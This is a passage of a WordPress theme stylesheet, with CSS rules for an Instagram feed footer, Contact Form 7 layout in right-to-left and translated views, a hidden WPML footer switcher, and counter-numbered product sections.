    gap: 10px;
    display: flex !important;
;}
#insta-footer #sbi_images .sbi_item {
        width: 17% !important;
    }
    #sb_instagram .sbi_photo img{height: 100%;}
    #sb_instagram .sbi_photo{min-height: 100px;}
}
@media screen and (max-width:520px){
#insta-footer #sbi_images .sbi_item {
        width: 30% !important;
    }
    #sb_instagram .sbi_photo img{height: 100%;}
    #sb_instagram .sbi_photo{min-height: 100px;}
}
@media screen and (max-width:467px){
}

/**9-7-2020**/
.rtl .wpcf7 label{text-align:left;float:left;width:100%;margin-bottom:15px;}
.rtl .wpcf7-form-control.wpcf7-submit{float:left;}
.translated-ltr .wpcf7 label{text-align:right;}
.translated-ltr .wpcf7-form-control.wpcf7-submit{float:right;}

/**9-5-2022 parth**/
.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer{display:none;}

.con_det .con:before{
    counter-increment: my-sec-counter 1;
    content: counter(my-sec-counter) " ";
    border: 1px solid #dad1ff;
    color: #ad9bf7;
    border-radius: 100%;
    height: 40px;
    width: 40px;
    display: block;
    text-align: center;
    line-height: 35px;
}
.prod_con_det{
    counter-reset: my-sec-counter;
}
.con_det .con h4.stitle{
    margin-top: 10px;
    margin-bottom: 10px;
}

.ing_det .sub_title h4,.ing_det .sub_title h2,.con h2.stitle{
    margin-bottom: 0;
    margin-top: 0;
	font-size:22px;
	line-height:33px;
}
.ing_title h2,.con_title h2{
	font-size:26px !important;
	line-height:39px !important;
}
